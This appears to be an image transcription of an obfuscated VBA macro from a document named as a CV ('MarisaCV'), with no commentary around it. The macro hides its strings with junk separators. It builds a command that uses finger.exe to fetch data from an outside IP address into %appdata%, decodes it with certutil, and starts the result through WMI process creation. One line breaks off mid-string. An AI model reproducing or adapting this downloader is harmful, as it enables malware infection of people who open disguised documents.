 MarisaCV - Module1 (Code)
(General) C
Sub C()
Const SW_NORMAL = 12
ggvRmpPgxWhGqCp = "."
Dim lHmSIIhtyMylO As String
lHmSIIhtyMylO = "cmd kkk/C kkkexekkkfingerkkk%appdata%"
d = Split(lHmSIIhtyMylO, "kkk")
Dim merenge As String
Dim meranga As String
meranga = "172.iii.12iii.44iii.52"
merenge = "184zzz.164zzz.146zzz.102"
Dim arena As String
arena = "certutilooo -decode"
v = Split(arena, "ooo")
Z = Split(merenge, "zzz")
ZQINPBOzIZPXv = d(0) & d(1) & d(3) & " nc20@" & Z(0) & Z(1) & Z(2) & Z(3) & " > " & d(4) & "\vUCooUr >> " & d(4) & "\vUCooUr1 && certutil -de
Set jYxNdGCyht = GetObject("winmgmts:{impersonationLevel=impersonate}!\\" & ggvRmpPgxWhGqCp & "\root\cimv2")
Set IDHovFzyPy = jYxNdGCyht.Get("Win32_ProcessStartup")
Set JuJiDTGFhH = IDHovFzyPy.SpawnInstance_
JuJiDTGFhH.ShowWindow = SW_NORMAL
JuJiDTGFhH.PriorityClass = ABOVE_NORMAL
Set ovANidiNZNn = GetObject("winmgmts:Win32_Process")
Set CekJOKEciPuNd = ovANidiNZNn.Methods_("Cre" & "ate"). _
InParameters.SpawnInstance_
CekJOKEciPuNd.CommandLine = ZQINPBOzIZPXv
CekJOKEciPuNd.ProcessStartupInformation = JuJiDTGFhH
Set CwEmhdfQWXuOB = ovANidiNZNn.ExecMethod_("Creat" & "e", CekJOKEciPuNd, Null)
End Sub